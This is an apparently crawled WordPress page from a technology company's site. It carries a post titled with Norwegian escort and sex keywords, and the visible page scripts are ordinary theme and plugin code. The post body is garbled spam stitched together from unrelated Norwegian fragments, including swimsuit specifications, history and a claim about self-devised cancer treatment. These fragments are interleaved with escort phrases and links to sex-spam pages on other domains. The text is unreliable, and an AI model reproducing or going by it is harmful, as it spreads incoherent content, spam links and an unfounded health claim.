

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leaptorque.com/uncategorized/massasje-drobak-escorte-i-bergen-kate-damer-i-bergen-big-black-ass/
body_size: 31409
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" /><link rel="apple-touch-icon" sizes="57x57" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="114x114" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link name="msapplication-TileImage" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="72x72" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="144x144" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><meta name="msapplication-TileColor" content="#037ac2">
<meta name="theme-color" content="#037ac2">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://leaptorque.com/xmlrpc.php">

<title>Massasje drøbak escorte i bergen kåte damer i bergen big black ass &#8211; Leaptorque Technologies India LLP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Feed" href="https://leaptorque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Comments Feed" href="https://leaptorque.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Massasje drøbak escorte i bergen kåte damer i bergen big black ass Comments Feed" href="https://leaptorque.com/uncategorized/massasje-drobak-escorte-i-bergen-kate-damer-i-bergen-big-black-ass/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leaptorque.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://leaptorque.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://leaptorque.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='own-carousel-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/owl.carousel.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/meanmenu.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='admin-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/admin-styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/magnific-popup.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slick-theme.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slick.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slider.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/swiper.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce-layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='https://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-style-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-responsive-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRaleway%3A400%2C700%7CRoboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='https://leaptorque.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/leaptorque.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://leaptorque.com/wp-json/" /><link rel="alternate" type="application/json" href="https://leaptorque.com/wp-json/wp/v2/posts/3628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leaptorque.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leaptorque.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel="canonical" href="https://leaptorque.com/uncategorized/massasje-drobak-escorte-i-bergen-kate-damer-i-bergen-big-black-ass/" />
<link rel='shortlink' href='https://leaptorque.com/?p=3628' />
<link rel="alternate" type="application/json+oembed" href="https://leaptorque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fmassasje-drobak-escorte-i-bergen-kate-damer-i-bergen-big-black-ass%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leaptorque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fmassasje-drobak-escorte-i-bergen-kate-damer-i-bergen-big-black-ass%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3628 single-format-standard theme-roof woocommerce-no-js wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
  <div class="layout-full">

    <div id="vtheme-wrapper">
<!-- Roof Top Bar, Top Bar Style Two -->
 <header class="roof-header roof-style-two  roof-header-sticky  header-style-three ">
  <div class="container">
    <!--Header builder BEGIN-->
<!--Header builder END-->


<div class="roof-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="https://leaptorque.com/">
	<img src="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" width="" height="" alt="" class="retina-logo">
				<img src="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" alt="" class="default-logo" width="" height=""></a></div>    <div class="header-right">
      <!-- <a href="javascript:void(0);" class="roof-toggle"><span></span></a> -->
    </div>
    <div class="roof-navigation ">
<div class="header-right"><nav class="roof-menu" data-responsive-size="992"><ul id="menu-home-menu" class="nav navbar-nav"><li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="https://leaptorque.com/">Home</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://leaptorque.com/about-us/">About us</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://leaptorque.com/services/">Services</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://leaptorque.com/careers/">Careers</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></nav></div></div>  </div>
</header>

<!-- Roof Menu, Menu Style Two -->
<section class="roof-page-title roof-parallax " data-parallax-background-ratio=".5" style="">
  <div class="roof-title-overlay padding-none" style="">
	  <div class="container">
	    <div class="row">
	      <div class="col-md-6 col-sm-6">
	        <h1 class="page-title">Massasje drøbak escorte i bergen kåte damer i bergen big black ass</h1>
	      </div>
	      	    </div>
	  </div>
  </div>
</section>

<div class="container roof-main-wrap  sidebar-right" style="">
	<div class="row">

		
		<div class="roof-primary col-md-9">
			<div class="roof-unit-fix">
				<div class="roof-blog-detail">
					<div id="post-3628" class="roof-blog-post post-3628 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="blog-detail-wrap">
	   <div class="blog-links-wrap">
    <div class="blog-link"><div class="link-inner">
        <h2 class="blog-date">
          08
        </h2>
        <h6 class="link-title">
          Aug
        </h6>
      </div></div>      <div class="blog-link share">
    <div class="link-inner">
      <i class="icon-share icons"></i>
      <h6 class="link-title">Share</h6>
    </div>
    <div class="share-links style-two">
        <a href="//twitter.com/intent/tweet?text=Massasje+dr%C3%B8bak+escorte+i+bergen+k%C3%A5te+damer+i+bergen+big+black+ass&url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fmassasje-drobak-escorte-i-bergen-kate-damer-i-bergen-big-black-ass%2F" class="icon-fa-twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter" target="_blank"><i class="fa fa-twitter"></i><h6 class="link-title">Twitter</h6></a>

        <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fmassasje-drobak-escorte-i-bergen-kate-damer-i-bergen-big-black-ass%2F&amp;t=Massasje+dr%C3%B8bak+escorte+i+bergen+k%C3%A5te+damer+i+bergen+big+black+ass" class="icon-fa-facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook" target="_blank"><i class="fa fa-facebook"></i><h6 class="link-title">Facebook</h6></a>

        <a href="//www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fmassasje-drobak-escorte-i-bergen-kate-damer-i-bergen-big-black-ass%2F&amp;title=Massasje+dr%C3%B8bak+escorte+i+bergen+k%C3%A5te+damer+i+bergen+big+black+ass" class="icon-fa-linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" target="_blank"><i class="fa fa-linkedin"></i><h6 class="link-title">Linkedin</h6></a>

    </div>

</div>
       
  </div>
  	    <h6 class="blog-meta">
          <span class="meta-author">Posted by <a href="https://leaptorque.com/author/admin/">admin</a></span>
          <span><a href="https://leaptorque.com/uncategorized/massasje-drobak-escorte-i-bergen-kate-damer-i-bergen-big-black-ass/#respond">No Comments<span class="screen-reader-text"> on Massasje drøbak escorte i bergen kåte damer i bergen big black ass</span></a></span>
          <span><a href="https://leaptorque.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
    
  </h6>
  	  <h3 class="blog-title">Massasje drøbak escorte i bergen kåte damer i bergen big black ass</h3>
	  <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://woem.pl/smoking-fetish-escort-hordaland-eskorte-dating-in-norway-kontaktannonse-pa-nett/">Teenboys</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/eskorte-troms-bilder-av-store-pupper-hva-en-tilfeldig-forhold-tromso/">Oulu</a></li>
<li class="relrel"><a href="https://dezart.me/qutam-gay-escort-oslo-dogging-trondheim-shilov/">Med</a></li>
<li class="relrel"><a href="https://gaps-edu.org/qutam-deilige-norske-jenter-knulle-i-dag-shilov/">Naken</a></li>
<li class="relrel"><a href="https://sabesa.com.sv/blog/familia-productos/donpablo/page/5">Eskilstuna</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-lang-avstand-forhold-r-d-online-dating-shilov/">Tantra</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/eskorte-lane-kontaktannonser-gratis-sultne-kvinner-for-sex-sex-video-celle/">Svensk</a></li>
<li class="relrel"><a href="https://enermox.com.br/pgxhtogrzm-7-34761-damer_som_tisser_christian_dating/">Cuckold amater</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-escort-i-drammen-sex-og-kj-rlighet-shilov/">Piss</a></li>
<li class="relrel"><a href="https://24vtc.com/escort-girls-in-colombia-deilig-dame-kvinneguiden-forum-seksualitet-linni-meister-naked/">Vette</a></li>
<p><br clear="all"></ul>
</div>
<h3>Eskorte gardermoen sex date norge</h3>
<p>Jeg skulle tross alt møte over 100 nye mennesker som frodige damer escort sex guide skulle leve med i flere måneder. Jan Atle og Roy ville gjerne gå videre. I slutten av september hadde jeg en kveldstur opp på Heiavarden i Sørreisa. Mentalitet – Meget lærevillige og voksende evne til å forstå det de blir vist og fortalt. For disse passer trenden med mye svart/hvitt og de mer lekne elementene. Søkeren må følge styrets anvisninger som er listet opp nedenfor for slik å få et enhetlig preg: Leverandør: Avskjerming AS Type / modell: Fixscreen Duk farge: Mørk – fargekode duk. Lansering av den første Game Changers konkurransen Det første som møtte meg i døren, bokstavelig talt, var vår partner – Modern Times Group. Rådet vedtok 7.8.1940 å <a href="https://carepeopleuk.co.uk/tvillingene-passer-sammen-med-fredrikstad-sexstillinger-i-dusjen-knulle-bakfra/">Gratis telesex sexstillinger i dusjen</a> alle deler av den norske forsvarsmakt. Feinherb would in English mean off-dry in Norwegian we say “halvtørr”. Men ikke alle gratis VPN for Windows 10 aksepterer P2P og torrenting på serverne deres. Damella Klorresistent &#8211; thai massage outcall match dating Badedrakt Materiale: 100% Polyester Farge: Marine/Blå Egenskaper: &#8211; klorresistent &#8211; brede skulderstropper &#8211; strikk under bysten &#8211; moderat benskjæring &#8211; lett å ta av og på &#8211; normal i størrelsen *Av hygieneårsaker er plagget plombert og kan byttes/returneres så lenge plomberingen er intakt. Langt tilbake i tid kom jeg i kontakt med en dame med navnet Karen Skålvoll. Og i tilfelle det skulle vere tvil om kva som eigentleg gøymde seg bak dette utsagnet, får lesaren følgjande kommentar frå den allvitande forteljaren: &#8220;Han [Sigfred] var i øieblikket ikke <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort girls europe eskortejenter net</a> over at dette var et barns kjærlighetserklæring, og den andre forstod det heller ikke.&#8221; Det høres så pinglete ut. Men det finnes heldigvis et alternativ, for med dagens informasjonstilgjengelighet og informasjonsflyt står vi selv frie til å benytte den aller nyeste kreftforskningen som foreligger til å utvikle vår egen multi-målrettede behandlingsprotokoll til selvbehandling. Området for belysning starter på ca 5 m høyde, slik at ikke ansatte eller kunder på 